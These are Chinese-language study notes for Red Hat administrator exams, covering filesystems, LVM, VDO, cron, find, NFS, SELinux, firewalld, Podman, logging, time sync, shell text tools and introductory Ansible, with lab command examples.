文件系统传统文件系统 - ceph开源分布式文件系统格式 ext234 xfs磁盘分区工具fdisk mbrgdisk gptparted 全能型标准分区卷方式 LVM mdadm VD0 stratis标准形式:83扩展分区:5LVM PV物理卷:8eswap分区:82按T键查看fdisk /dev/vdbw 保存n 创建d 删除t 修改分区标识l 查看所有分区标识p 查看现在的分区MiB 整除1024 MB 整除1000gdisk /dev/vdco 初始化为gptparted修改后直接生效helpmklabel gpt 转换为gptprint 查看rm 删除(parted) set 2 swap on(parted) set 3 lvm on第五天文件系统fs typeext文件系统xfs文件系统mkfs -t ext4 /dev/vdb1 格式化为ext4mkfs -t xfs /dev/vdc1 格式化xfsmount /dev/vdb1 /mnt/文件系统可以同时挂载多个目录,目录能同时挂载多个文件系统,但只显示最后一次挂载的Filesystem Type Size Used Avail Use% Mounted ondevtmpfs devtmpfs 887M 0 887M 0% /dev文件系统 文件系统类型 空间 使用 剩余 使用率 挂载点umount 可以跟挂载点 也可以跟文件系统名无法卸载分析:1、查看当前目录是否是挂载点2、有咩有其他程序在使用挂载点mkfs.ext4 mkfs.xfs 对文件系统进行格式化xfs centos7 开始默认推荐 支持更多数据量 性能高1、分配组 AG2、log 日志段 文件任何改变 创建 | 修改 | 删除3、realtime 实时段 文件系统里创建realtime 根据分配组AG 默认4个AG data内容数据段 B+树索引的机制 提供性能ext4 文件系统受损修复 linux系统级别 fsck e2fsckxfs 自己的管理工具xfs_info /dev/vdc1 查看文件系统信息meta-data=/dev/vdc1 isize=512(inode占用空间的大小) agcount=4(AG组数量), agsize=131072 blks(每个AG包含的block) = sectsz=512(删除大小) attr=2, projid32bit=1 = crc=1 finobt=1(B+树), sparse=1, rmapbt=0 = reflink=1data = bsize=4096(块大小 4k~64k) blocks=524288(块数量), imaxpct=25 = sunit=0 swidth=0 blksnaming =version 2 bsize=4096 ascii-ci=0, ftype=1log =internal log bsize=4096 blocks=2560, version=2 = sectsz=512 sunit=0 blks, lazy-count=1realtime =none extsz=4096 blocks=0, rtextents=0挂载磁盘或分区mount /dev/vdb2 挂载点挂载光盘mount /dev/sr0 挂载点 cdrom dvdrom 软连接挂载镜像文件ISOmount -t iso9600 xx.iso 挂载点挂载LVMmount /dev/卷组名/逻辑卷名称 挂载点查看目录占用lsoffuserUUID通用唯一识别码blkid/dev/vdc1: UUID="a435f26e-00d4-46f4-82f8-9e454e0f1e4d" TYPE="xfs" PARTLABEL="Linux filesystem" PARTUUID="20fc6814-0fee-4955-8d27-2db39eb377af"EXT文件系统修改UUIDblkid查看现在UUID uuidgen /dev/vdc1 生成分区的UUIDumount 卸载文件系统tune2fs -U fd5530b9-5c02-415e-9b74-34e25a32967d /dev/vdc1 修改ext文件系统UUIDe2fsck -f 检查文件系统XFS文件系统修改UUIDblkid查看现在UUID uuidgen /dev/vdc1 生成分区的UUIDumount 卸载文件系统xfs_admin -U 9464a796-b9f4-40a7-8bb3-24ffb06af463 /dev/vdc1 修改xfs文件系统UUIDe2fsck -f 检查文件系统/etc/fstab 重点验证文件格式UUID文件挂载点文件系统格式挂载选项 defaults默认 rw sync从内存同步0 fs dump 保证兼容性,是否备份,弃用0 fs pass 检查文件系统 0不检查 root文件系统1 其他文件系统2UUID=9464a796-b9f4-40a7-8bb3-24ffb06af463 /mnt/xfstest xfs defaults 0 0 使用UUID挂载XFS文件系统 mount -a fstab文件格式SWAPmkswap /dev/vdb2 转换为SWAP分区swapon /dev/vdb2 激活swap分区swapoff /dev/vdb2 取消swap分区开机自动挂载/etc/fstabUUID=ef675fdf-91dc-4773-851d-3ed4f95bd421 swap swap defaults 0 0pri=0 优先级,越大越优先UUID=ef675fdf-91dc-4773-851d-3ed4f95bd421 swap swap defaults,pri=20 0 0swapon -s 查看所有SWAPswapon -a 激活所有SWAPswapoff -a 卸载所有SWAPLVM逻辑卷管理器把不同的盘 不同的分区 进行抽象的管理并组合起来 转化为物理卷LVM可以实现容量大小的扩展PV物理卷 整盘、分区VG卷组 多个PV组成 PE建立在卷组之上 等同大小的格子LV逻辑卷 LE = PE逻辑卷类型条带化逻辑卷 数据放到多个PV中,性能最好PVpvcreate /dev/vdb3 创建PVpvcreate /dev/vdc3pvs | pvdisplay 查看pv信息多个PV可以隶属于同一个VGPE划格子就是在不同的PV分配对应的空间pvchange -x n /dev/vdb2 禁用PE分配空间pvchange -x y /dev/vdb2 启用PE分配空间pvchange -x n /dev/vdb3 pvremove /dev/vdb3 删除物理卷pvmove /dev/vdb3 /dev/vdc3 从vdb3迁移到vdc3,迁移后可以移除vdb3VG创建卷组vgcreate vg01 -s 8M /dev/vdb3 /dev/vdc3 将两个pv加入vgvgs | vgdisplay 显示vg信息VG #PV #LV #SN Attr VSize VFreevg01 2 0 0 wz--n- 4.50g 4.50g -SN 快照vgremove vg01 删除vg创建LV逻辑卷通过指定具体大小 2G通过只听PE的数量 10个PE 8M 10x8=80Mlvcreate -L 1G -n lv01 vg01 创建1G lv01lvcreate -l 10 -n lv02 vg01 创建10个PE lv02lvs | lvdisplay 查看lv信息lvremove 如果已经使用mount加载,则不能使用lvremove命令删除lvremove /dev/vg01/lv02 删除lv02逻辑卷路径/dev/vg01/lv02 设备DM程序路径/dev/mapper/vg01-lv02 文件系统对于逻辑卷进行格式化mkfs.xfs /dev/vg01/lv01 格式化mount /dev/mapper/vg01-lv01 挂载点 挂载扩容VG卷组扩容收缩partprobe /dev/vdd 重新读分区表vgextend vg01 /dev/vdd 将PV加入VG卷组vgreduce vg01 /dev/vdd 将PV移除VG卷组如果PV被使用,需要先pvmove迁移再移除LV逻辑卷扩容和收缩1、明确逻辑卷的文件系统2、先对文件系统对应的逻辑卷进行扩容3、重新修改文件系统的尺寸大小ext系列扩容1、通过vgdisplay查看是否有可用的pe/size2、lvextend -L +1G -n /dev/vg02/lv02给LV02添加1G容量3、lvextend -l +100 -n /dev/vg02/lv02给LV02添加100个PE4、resize2fs /dev/mapper/vg02-lv02 为ext4文件系统扩容该操作不需要卸载挂载点xfs系列扩容1、通过vgdisplay查看是否有可用的pe/size2、lvextend -L +1G -n /dev/vg01/lv01给LV01添加1G容量3、lvextend -l +100 -n /dev/vg01/lv01给LV01添加100个PE4、xfs_growfs /dev/mapper/vg01-lv01 为xfs文件系统扩容该操作不需要卸载挂载点ext系列收缩1、umount /mnt/ext4 卸载挂载点2、fsck | e2fsck 扫描文件系统3、resize2fs -f /dev/mapper/vg01-lv02 2G 收缩文件系统到2G4、lvreduce -L 2G /dev/vg01/lv02 收缩逻辑卷到2G5、mount /dev/mapper/vg01-lv02 /mnt/ext4/ 重新挂载文件系统xfs系列收缩xfs不能进行动态收缩,需要备份、格式化、还原,与ext4收缩步骤不同1、xfsdump -f /xfs.dump /mnt/xfs 备份xfs文件系统 file xfs.dump查看备份的文件xfsdump archive (version 3)2、umount /mnt/xfs 卸载挂载点3、lvreduce -L 1G /dev/vg01/lv01 收缩逻辑卷4、mkfs.xfs /dev/mapper/vg01-lv01 -f 强制格式化逻辑卷5、mount /dev/mapper/vg01-lv01 /mnt/xfs 挂载文件系统6、xfsrestore -f /xfs.dump /mnt/xfs 通过备份文件恢复扩容问题1、lvextend扩LV2、resize2fs扩文件系统的大小自动扩容lvextend -r -L +1G /dev/vg01/lv01 此时-r参数等于resize2fs容量调整通用lvresize 容量的调整(扩容或收缩)关于逻辑卷的配置的导入导出关于重要的逻辑卷 快照lvconvertlinux:LVMwindows:动态磁盘AIX:rootvg mirror都是基于宿主机操作系统 软件方式结构化数据:虚拟机、容器非结构化数据:视频、图片VDO 重复数据删除 节约空间结构化数据1:10压缩比 盘50G压缩出50G*10=500G非结构化数据:1:3压缩比 盘50G压缩出50G*3=150GVDOyum install vdo kmod-vdo安装VDO卷只能是/dev/vdb裸盘,不能是分区1、systemctl enable vdo --now 配置vdo服务器开机启动2、systemctl status vdo 查看VDO状态3、vdo create --name=vdo01 --device /dev/vdb --vdoLogicalSize=50G 创建VDO卷,如果无法创建清除盘分区表wipefs /dev/vdb -a4、mkfs.xfs -K /dev/mapper/vdo01 创建文件系统5、mount /dev/mapper/vdo01 /mnt/xfs 挂载文件系统6、UUID="381039fe-d0d6-4dbb-b29a-753920c4ce86" /mnt/xfs xfs defaults,x-systemd.requires=vdo.service 0 0 配置fstab文件vdostats --human-readable 查看vdo信息Stratis存储资源池 精简置备文件系统xfs 安装1、服务启动开机启动2、查看状态3、创建4、挂载5、fstab快照销毁清除分区表信息wipefs /dev/vdb -a计划任务/etc/cron.deny 不允许哪些用户实施计划任务crontab -e 编辑-u 指定用户-r 删除当前crontab任务 -r -u 删除指定用户crontab任务-l 显示当前crontab任务/usr/bin/rm xx 使用全路径,通过which查询systemctl restart crontab编辑完后重启crond服务/var/log/cron 查看cron日志/etc/crontab 配置文件示例crontab计划任务command分 时 日 月 周 命令(全路径 which)考试中全路径minute 每个小时的第几分钟huor 每天的第几个小时day 每月的第几个天monteh 每年的第几个月Day of Week 每个周的第几天command每天的4点2020 4 * command每月9日3点50分50 3 9 command每年9月8日0点1分1 0 8 9 * command每天凌晨2点0 2 * command每天凌晨2点的每分钟执行一次2 * command/1 | 代表每一分钟*/10 代表每十分钟每月10号10点5分5 10 10 command每年的10月10号10点5分5 10 10 10 * command每月10号的10点5分,15点5分,20点5分5 10,15,20 10 command 逗号隔开,不连续每月10号10点5分,11点5分-15点5分5 10-15 10 command 10至15,连续每月11点到13点之间,每十分钟/10 11-13 command查询命令winch 在PATH变量的路径中查找指定的命令which passwd查找passwd命令位置whereis 用于程序名搜索,二进制,man,源代码文件whereis passwd 查找passwd程序相关文件passwd: /usr/bin/passwd /etc/passwd /usr/share/man/man1/passwd.1.gz /usr/share/man/man5/passwd.5.gzlocate 基于数据库查询,不实时updatedb 使用前需要手动更新数据库find实时查询,不基于数据库,查询速度慢按文件名查找find / -name upwen 查找根目录下名字为upwen的文件find / -iname upwen 不区分大小写按照用户名、组查找find / -user upwen1查找用户upwen1的文件find / -user upwen1 -group upwen1 查找用户和组都为upwen1的文件,逻辑或find / -user upwen1 -o -group upwen1 查找用户或组为upwen1的用户,逻辑与find / -user upwen1 -not -group upwen1 查找用户为upwen1但组不为upwen1,逻辑与查找没有属主属组的文件find -nouser -o -nogroup 查找没有属主或没有属主的文件查找不是root用户的文件find / -not -user root 查找属主不是root的文件按权限查找find -perm 644 查找权限为644的文件find -perm /600 查找权限中满足任何一位权限的文件属主6或属组0或其他0find -perm -655 查找权限完全满足655的文件 精确控制find -perm /4000 查找具有特殊权限的文件,匹配任意一位根据文件大小查找find -size 10M 查找大小为10M的文件find -size +10M 查找大于10M的文件find -size -10M 查找小于10M的文件find / -size +40k -size -50k -perm /4000 查找大于40K小于50K特殊权限满足4000中任意一位的文件按文件类型查找find / -type l 查找文件类型为软连接的文件按时间查找find -atime +1 查找1天前的文件find -atime +1 -atime -900 查找1天前到前900天内的文件find -amin -60 查找60分钟内的文件find -amin -60 -amin +1 查找1分钟前到前60分钟内的文件find后执行命令-exec rm -f {} \; find后执行删除,花括号代表结果find -amin -60 -amin +20 -exec rm -f {} \; 删除当前目录下创建于60分钟前到20分钟前的文件find -amin -60 -amin +20 -ok rm {} \; 询问删除当前目录下创建于60分钟前到20分钟前的文件网络附加存储NFS 网络文件系统服务 不建议使用fstab自动挂载NFS守护进程nfsd 基本守护进程mountd 管理NFS文件系统rpcbind 进行端口映射安装启动服务nfs-server rpcbind 客户端nfs-utils配置文件/etc/exports输出目录 客户端1 选项1 选项2 客户端2 选项1 选项2ro只读 rw读写 用户映射选项all_squash 映射为匿名用户 nfsnobodyno_all_squash 不映射为匿名用户root_squash 将root映射为默认no_root_squash 不讲root映射为默认anonuid=指定用户IDanongid=指定组IDsecure 限制客户端只能从小于1024的IP端口连接NFS服务器,默认设置insecure 允许客户端从大约1024的端口连接NFS服务器sync 同步写入内存缓冲区和磁盘async 使用内存缓存wdelay 写操作先在内存缓存no_wdelay 写操作理解执行,配合syncsubtree_check 若输出目录时一个子目录,则NFS检查父目录权限,默认no_subtree_check 不检查配置范例/home/ftp *() 共享全部用户可读写/home/ftp 192.168.1.0/255.255.255.0(rw) 允许网段读写/home/ftp 192.168.1.0/24(rw,async) *(ro) 允许网段读写,内存缓存 其他网段只读/home/fto *.gdvcp.net(rw,insecure,all_squash,sync,no_wdelay) 允许域名相关操作/mnt/cdrom *(ro) 共享光驱创建systemctl start nfs-server.service 开启nfs-server服务/etc/exports 添加NFS配置文件/mnt *(rw,sync,no_wdelay) 默认为匿名组nobody,需要给O写入权限(o+w)exportfs -a 检查配置文件exportfs -rv 立即生效并查看详情showmount -eclnt_create: RPC: Program not registeredsystemctl stop firewalld.service 临时关闭firewalld防火墙rpc.mountdshowmount -eExport list for servera.lab.example.com:/mnt *开启另一台主机测试[root@serverb ~]# showmount -e servera 检查servera目前可挂载的NFSExport list for servera:/mnt *mount -t nfs servera:/mnt /mntautofs实现按需自动挂载前提:操作系统已经启动完成,安装了autofs软件,autofs实现了开机自启动使用nfs目录时autofs自动挂载思路:1、本地持续监听目录2、进入目录时,根据规则配置文件实现自动挂载autofs相关配置文件:1、/etc/auto.master 配置持续坚挺的目录及触发配置规则文件2、/etc/auto.misc 配置规则文件1、yum install autofs 安装2、systemctl enable --now autofs 启动3、/etc/auto.master 主配置文件/mnt/nfs /etc/auto.misc4、/etc/auto.misc 配置文件linux -ro,soft,intr ftp.example.org:/pub/linuxnfs -rw,nfs,sync servera:/mnt5、systemctl restart autofs.service 重启服务SELinuxps -eflZ 查看进程selinux安全性上下文ls -lZ 查看文件 | 目录 selinux安全性上下文system_u:object_r:nfs_t:s0 用户:角色:类型(重点):敏感度system_u:system_r:sshd_t:s0-s0:c0.c1023selinux工作模式Enforcing 启用selinuxpermissive 启用 不执行 警告disabled 关闭/etc/selinux/config 配置文件 考试selinux必须开启getenforce 查看当前selinux状态setenforce 0 命令不重启临时关闭SELINUX=disabled 配置文件需重启关闭selinux1、修改selinux安全性上下文 某个进程 某个文件 | 目录 合拍 进程 -> 文件2、修改端口策略考试 不能关闭selinux 一定要开启!查看selinux状态getenforce 查看selinux是否开启/etc/selinux/config SELINUX=enforcing查看进程(主体)安全性上下文ps -efZsystem_u:system_r:lvm_t:s0查看文件目录(客体)安全性上下问ls -lZsystem_u:object_r:admin_home_t:s0ls -ldZ home_root_tsemanage fcontext -l 查看已经定义好的安全性上下文策略semanage fcontext -a 追加安全性上下文策略semanage fcontext -m 修改安全性上下文策略-t 文件-r 递归修改安全性上下文[root@servera ~]# chcon -t admin_home_t /pot[root@servera ~]# ls -lZ /pot-rw-r--r--. 1 root root unconfined_u:object_r:admin_home_t:s0 0 Sep 3 17:44 /pot恢复改过的文件的安全性上下文 默认的semanage策略所定义的策略[root@servera ~]# restorecon /pot[root@servera ~]# ls -lZ /pot-rw-r--r--. 1 root root unconfined_u:object_r:etc_runtime_t:s0 0 Sep 3 17:44 /potsemanage fcontext -a -t httpd_sys_content_t "/opt/www(/.*)?" 修改www目录下默认策略restorecon -v 1 恢复目录默认策略修改端口策略模块流安装httpd yum module install httpd 模块流安装rpm -qc | ql 查看安装包的配置文件信息vi +/Listen /etc/httpd/conf/httpd.conf 修改httpd端口修改端口后启动报错,查看报错信息systemctl status httpd.service 查看报错journalctl -xe 查看报错sealert -l b5a11e87-4300-4fe2-8c4d-6e16ebc9ffe9 查看详细原因semanage port -l | grep http查看默认http端口上下文semanage port -a -t http_port_t -p tcp 84 添加端口上下文再次启动即可不常用setsebool httpd_enable_homedirs 1 更改getsebool -asetsebool 修改布尔值 0 | 1防护墙firewalld代替iptablesipables nat表 | filter表 | mangle - input链 ouput 链 forward 链 - xxx规则 ACCEPT | DROPfirewalld zone区域关闭启动状态systemctl stop | start | status firewalld查看当前防火墙规则firewall-cmd --list-allfirewalld 对端口 | 对服务 进行操作firewalld支持哪些服务firewall-cmd --list-services 查看当前开放哪些服务firewall-cmd --get-services 查看能够支持的服务放行端口 允许外部主机访问firewall-cmd --add-port=80/tcp --permanent 将80tcp端口永久生效firewall-cmd --reload 刷新立即生效开放NFS服务nfs rpc-bind mount 三个服务支撑firewall-cmd --add-service=nfs --permanent firewall-cmd --add-service=mountd --permanent firewall-cmd --add-service=rpc-bind --permanentfirewall-cmd --reload富规则 => iptables自定义规则Podmanweb应用架构 LAMP | LNMPL lightA apache ICM 安装配置管理M mysql | mariadbP PHP容器是操作系统上很特殊的进程1、视图 namespace 容器里跟操作系统没区别 共享内核 ; 容器1 | 容器 2 进程间隔离2、占用过多的系统资源 资源控制 cgroups调优范例while :; do :; done & 死循环 cd /sys/fs/cgroup/cpu/mkdir container 进程echo 20000 > cpu.cfs_quota_us 限制CPU使用率20000us=20ms=20%echo 2828 > tasks 限制对应的进程echo 2834 > tasks 限制对应的进程linux调优的一种手段虚拟化vmware vsphere微软 hyper-vKVM容器Docker云原生 CNCF标准1、linux -> podman 逐步替代docker2、通过kubernets容器管理平台 管理 监控 docker容器运行状态容器 本身没有价值 工具 docker podman工具docker podman 镜像容器的资源编排 对接应用Ansible 工具 节省 工作时间 提升工作效率docker container image lsdocker pull xxxdocker run xxxdockerfile dockercompose dockerswarmdocker 进程 rootpodman 可以运行rootless的容器 可以作为systemd服务管理 本身无daemon 容器管理可以基于普通用户 systemctl --user xxx status xxx.services考试不需要安装podman,只需要执行podman --version 确认是1.9.3平时练习需要安装1.9.3实验环境练习ssh student@workstationlab containers-basic start 启动环境安装container-toolsservera#yum module install container-tools[upnange@servera ~]$ podman -vpodman version 1.9.3登录容器注册服务器查看家目录下.config/containers是否有registries.conf如果没有,复制/etc/containers/registries.conf到家目录下并调整配置文件普通用户cat .config/containers/registries.conf[[registry]]location = "registry.lab.example.com"insecure = trueblocked = false验证登录[upnange@servera containers]$ podman login registry.lab.example.comUsername: adminPassword:redhat321Login Succeeded!镜像使用搜索镜像podman search nginx使用apache最新版本httpd:latest使用apache 2.4httpd:2.4搜索 registry.lab.example.com 到底有哪些镜像可用podman search registry.lab.example.com/领取镜像pullpodman pull registry.lab.example.com/rhel8/httpd-24 使用完整路径拉取查看镜像详细信息inspectpodman inspect registry.lab.example.com/rhel8/httpd-24根据json的格式显示出镜像的信息删除镜像rmipodman rmi nginx查看当前镜像imagespodman images通过镜像产生不同的容器创建容器podman create --name=upnange1 registry.lab.example.com/rhel8/httpd-24启动容器podman start upnange1停止容器podman stop upnange1删除容器podman rm upnange1停止并删除podman stop webserver && podman rm webserver podman ps 查看已经运行的容器podman ps -a查看所有的容器(包含已启动已停止等)直接启动镜像pdoman run --name=upnange2 nginx参数-d 后台运行--name 容器名称-v 将宿主机的一个目录映射给容器webserver中的某一个目录 宿主:容器:Z 自动将SElinux安全性上下文应用到主机-t 给一个tty终端-i 交互式-p 8081:8080 宿主机:容器 端口映射完整podman run -dt --name-webserver -v /home/upnange/testdir:/var/log/journal:Z -p 8081:8080 registry.lab.example.com/rhel8/httpd-24进入容器执行终端podman exec -it webserver /bin/bashpodman rootless 非root用户环境对于webserver容器做成基于普通用户upnange 通过systemd 管理容器创建普通用户创建podman注册配置mkdir -p .config/systemd/user/ 创建systemd目录,固定写法/home/upnange/.config/systemd/user生成systemd配置文件,在上面的目录中podman generate systemd --name webserver --files --new停止并删除原容器podman stop webserver && podman rm webserver 重新加载systemd服务 systemctl daemon-reload --user启动并开机启动自己定义容器systemctl --user enable container-webserver.serivce -now容器默认情况下是临时的强制普通用户的服务器开机自启动loginctl enable-linger upnangeloginctl show-user upnangelsof -i:8081 查看端口监听日志服务rsyslog.server/etc/rsyslog.conf 日志定义文件kern.* /dev/console 内核日志,默认不开*.info;mail.none;authpriv.none;cron.none /var/log/messages 任何类型的information信息级别 邮件 认证 计划任务除外authpriv.* /var/log/secure 认证信息mail.* -/var/log/maillog 非同步,先读到内存,再写入硬盘cron.* /var/log/cron 计划任务.emerg :omusrmsg: 任何类型的严重级别都会在终端显示uucp,news.crit /var/log/spooler 新闻服务有关local7.* /var/log/boot.log 启动相关的信息linux系统配置为rsyslog日志服务器servera | serverb把servera作为rsyslog日志服务器,把serverb作为客户端配置服务器MODULES模块中 TCP/UDP 514端口MODULESmodule(load="imudp") # needs to be done just onceinput(type="imudp" port="514")input(type="imtcp" port="514")systemctl restart rsyslog.service 重启服务服务端防火墙开放对应端口firewall-cmd --add-service=syslog --permanentfirewall-cmd --reload tail -f /var/log/messages 监控日志配置客户端将rsyslog.conf 中日志路径配置位@servera即可systemctl restart syslog 重启服务jounal日志/run/log/journal/ 默认内存位置journalctl -n 10 查看前十行journalctl -p err 查看所有错误日志journalctl --since "2021-06-04 10:00:00" --until "2021-06-05 10:00:00" 按时间范围查看日志[root@servera ~]# journalctl -b -1 查看上一次重启之后的日志Specifying boot ID or boot offset has no effect, no persistent journal was found. 没有做持久化持久化存储配置journal从/run/log/journal/ 落盘/etc/systemd/journald.conf 配置文件Storage=persistent 改为persistentsystemctl restart systemd-journald.service 重启服务器/var/log/journal/ 持久化存储目录日志文件轮替logrotate行轮替,防止占用太多空间,按照一定的规则产生通常在四周之后丢弃最旧的文件 /etc/logrotate.conf 配置文件手动发送syslog消息logger-p local0~local7 不同环境不同logger -p local3.info "666"NTP网络时间协议ntp chronyd 两者不能共用/etc/chrony.conf 主配置文件server 172.25.254.254 iburst 配置NTP服务器allow 192.168/16 允许充当服务器chronyc sources -v 查看同步状态systemctl restart chronyd.service 重启服务性能调优linux系统会给一些已经做好的调优集,会根据目前的操作系统建议调优集,比对目前活动的调优集 systemctl status tuned.service 调优服务状态tuned-adm list 查看系统调优集tuned-adm active 查看当前活动的调优集tuned-adm recommend 查看系统建议的调优集tuned-adm profile desktop 切换调优集tuned-adm profile virtual-guest 切换调优集定义变量username=upnange 定义变量echo $username 查看变量export username=10.10.10 定义内存变量export | grep username 查看内存变量declare -x username="10.10.10" 字符不能以数字开头,可以下划线开头存在空格使用单双引号双引号 "" 保留特殊意义单引号'' 原样输出[root@servera ~]# username1="$username"[root@servera ~]# echo $username110.10.10[root@servera ~]# username2='$username'[root@servera ~]# echo $username2$username确认用户是否已经创建id upnange变量默认位字符串声明变量类型 declare -i int类型[root@servera ~]# var10=10[root@servera ~]# var20=20[root@servera ~]# var30=$var10+var20[root@servera ~]# echo $var3010+20[root@servera ~]# declare -i var30=$var10+var20[root@servera ~]# echo $var3030其他变量:$1 $2 $3 #位置变量 执行脚本时后面写位置变量的内容$0 脚本名称$$ 查看PID$? 命令执行后的返回状态$# 已加载位置变量的个数$* 所有位置变量的值unset xx 取消变量文本处理工具grep-i 不区分大小写-v 仅显示不包含正则表达式的匹配行^xxx 以xxx开头xxx$ 以xxx结尾-A 行数 显示正则表达式匹配项之后的行数-B 函数 显示之前的行数-r 递归匹配-e 使用多个正则表达式 netstat -tunlpa | grep -e 22 -e 111egrpnetstat -tunlpa | egrep "22|111"-v 仅显示不包含正则表达式的匹配行cut-d ":" 以冒号裁切-f 1 显示第一行[root@servera ~]# cut -d ":" -f 1 /etc/passwdrootbindaemon[root@servera ~]# cut -d ":" -f 1,2,4 /etc/passwdroot:x:0bin:x:1daemon:x:2替换seda 在当前行之下i 当前行之上d 删除n 只显示变化的行p 打印-i 直接写入文件\转义[root@servera opt]# sed '1a root' passwd.txtroot:x:0:0:root:/root:/bin/bashrootbin:x:1:1:bin:/bin:/sbin/nologin[root@servera opt]# sed -i '1,$s/root/roott/' passwd.txt[root@servera opt]# cat passwd.txtroott:x:0:0:root:/root:/bin/bash[root@servera opt]# sed -i '1,$s/root/roott/g' passwd.txt[root@servera opt]# cat passwd.txtroottt:x:0:0:roott:/roott:/bin/bash[root@servera opt]# sed -i '1,$s//bin/bash//sbin/nologin/g' passwd.txt[root@servera opt]# cat passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin文本处理工具awk-F ":" '{print $1}' 冒号分隔打印第一行[root@servera opt]# awk -F ":" '{print $1}' passwd.txtrootttbindaemon[root@servera opt]# awk -F "x" 'NR==1{print$1}' passwd.txt 以x分割打印第一行roottt:[root@servera opt]# awk 'NR==1' passwd.txt 打印第一行roottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# awk -F ":" 'NR==1{print$(NF)}' passwd.txt 第一行最后一列/sbin/nologin[root@servera opt]# awk -F ":" 'NR==1{print$(NF-2)}' passwd.txt 第一行倒数第三列roott[root@servera opt]# ip addr show eth0 | awk 'NR==3{print$2}' | cut -d "/" -f 1 提取IP地址172.25.250.10正则表达式. 一位任意值通配符,任意多个字符[a-z] 一位满足a-z?^&[root@servera opt]# grep r..t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep r*t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep r.*t passwd.txtroottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep 'ro{2}t' passwd.txt 以2个o搜索,大括号需要转义roottt:x:0:0:roott:/roott:/sbin/nologin[root@servera opt]# grep 'roo[a-z]' passwd.txt 匹配a-z任意一个字母roottt:x:0:0:roott:/roott:/sbin/nologinshell脚本格式!/bin/bash 定义解释器shell对于缩进格式没有要求 for循环语句passwd=$1for i in $(seq 1 5);douseradd test$iecho "test$i"echo "$passwd" | passwd --stdin test$idone分支控制test判断-f 文件-d 目录-e 路径[root@servera opt]# test -f /etc/inittab[root@servera opt]# echo $?0[root@servera opt]# test -e /etc/inittab ;echo $?0if [];thenelif [];thenelsefiVI粘贴模式:set paste 保持原格式ansible自动化环境rh294 12G-16Gbastion 路由器classroom 存放资料workstation ansible 管理节点,官方要求使用student普通用户servera 受管理节点serverbservercserverdansible核心1、控制节点2、被管理节点3、自动化模块4、清单inventory(静态,手动填写 | 动态 结合CMDB配置管理数据库 通过python调用CMDB设备列表、干系人)5、playbook 剧本,按照清单中组、主机、设备等推送自动化的任务(结合大量的自动化模块)6、playbook 剧本重复使用 在不同大项目 提高执行效率 需要role角色CMDB模型 人 事 物约束 SLA 服务级别协议锐捷设备 》坏了风扇 》干系人 30分钟 内做出实质性 响应 》 2小时 内达到现场 换掉ansible结合CMDB拿到所有设备 操作系统 存储 服务器 资产信息 单向 免密add-hoc 临时命令 playbook剧本 role角色ansibletower 增加安全、控制力和扩展性安装ansibleyum install ansibleansible --versionansible 2.9.21 与考试版本一样/etc/ansible/ansible.cfg 主配置文件平时练习:1、通过student普通用户进行登录2、student普通用户的家目录下新建目录ansible3、在student用户家目录ansible下有ansible.cfg、清单文件、定义角色的路径的目录rolesansible.cfg 从etc拷贝清单文件 ansible目录新建inventory的清单文件角色路径目录 ansible目录新建roles目录配置ansible.cfg,配置inventory配置管理节点到被管理节点的ssh免密,环境已经有了拷贝配置文件[student@workstation ansible]$ mkdir -p ~/ansible[student@workstation ansible]$ cp /etc/ansible/ansible.cfg ~/ansible/参照/etc/ansible/hosts形成inventory[student@workstation ansible]$ touch inventory[student@workstation ansible]$ mkdir rolesansible.cfginventory = /etc/ansible/hosts 默认清单inventory 静态 inventory.py 动态指定默认之后,使用其他清单文件需要 ansible -i xxx 指定[student@workstation ansible]$ ansible-doc -l 查看所有模块模块+参数 实现自动化的部署按有序的顺序进行编排 playbookRHCSA 基础夯实remote_user = root 指定被管理节点本地用户执行命令remote_user = student[privilege_escalation]become=Truebecome_method=sudobecome_user=rootbecome_ask_pass=False最终配置inventory = /home/student/ansible/inventoryask_pass = Falseremote_user = studentroles_path = /home/student/ansible/roles[privilege_escalation]become=Truebecome_method=sudobecome_user=rootbecome_ask_pass=False 优先级 当前路径 > 家目录 > /etc目录下inventory配置加入主机servera.lab.example.com[student@workstation ansible]$ ansible -m ping servera.lab.example.com 使用ansible ping servera.lab.example.com | FAILED! => {"msg": "Missing sudo password"}被管理节点没有为student用户配置sudovisudo | /etc/sudoers.d[root@servera sudoers.d]# cat studentstudent ALL=(ALL) NOPASSWD:ALL成功执行[student@workstation ansible]$ ansible -m ping servera.lab.example.comservera.lab.example.com | SUCCESS => {"ansible_facts": { "discovered_interpreter_python": "/usr/libexec/platform-python" }, "changed": false, "ping": "pong"}将该配置文件传送到其他节点[root@servera sudoers.d]# scp student root@serverb:/etc/sudoers.dJSON格式绿色 SUCCESS 任务成功但对结果了没有任何影响红色 FAILED 任务失败黄色 CHANGED 任务成功了对结果产生了影响粉色 你目前使用的模块并不是最佳实践ansible 幂等性inventory 基于主机名 基于用户名 基于组[student@workstation ansible]$ cat inventory[web]serveraserverb[db]servercserverd[student@workstation ansible]$ ansible -m ping web,db 按组执行[student@workstation ansible]$ ansible -m ping all 全部执行组嵌套[lnmp:children] 关键字:childrenwebdbansible -m ping lnmp简化描述server[c:d] 代表serverc和serverd验证资产清单ansible db -m ping -i /home/student/ansible/inventory 使用指定清单[student@workstation ansible]$ ansible-inventory -i /home/student/ansible/inventory --list 验证指定清单ungrouped 代表没有加入组的主机[student@workstation ansible]$ ansible web -i /home/student/ansible/inventory --list-hosts 查看组内成员 hosts (2):servera serverb add-hoc临时命令 快速执行单个任务[student@workstation ansible]$ ansible servera -m ping-a '' 用于带引号字符串形式去这些参数的列表,单双引号-i 指定清单位置ansible 主机组 -m 模块名称 -a '参数1=xxx 参数2=xxx' -i 指定清单ansible 主机组 -m 模块名称 -a "参数1=xxx 参数2=xxx" -i 指定清单结合传统命令+ansible模块文件类型模块 copy文件复制内容写入学习模块的使用[student@workstation ansible]$ ansible-doc copy 查看copy模块的使用[student@workstation ansible]$ ansible-doc -s copy传统命令cp -p /etc/inisttab /opt元数据信息得以保留更改权限 属主属组upnangecopy src /etc/inisttab dest /opt owner mode 4770 owner upnange group upnange setype httpd_sys_t[student@workstation ansible]$ ansible web -m copy -a 'src=/etc/ansible/hosts dest=/opt mode=4770 owner=student group=devops'[student@workstation ansible]$ ansible web -m copy -a 'content="upnage66" dest=/opt/upnange66.txt' 内容写入传统命令执行结果[student@workstation 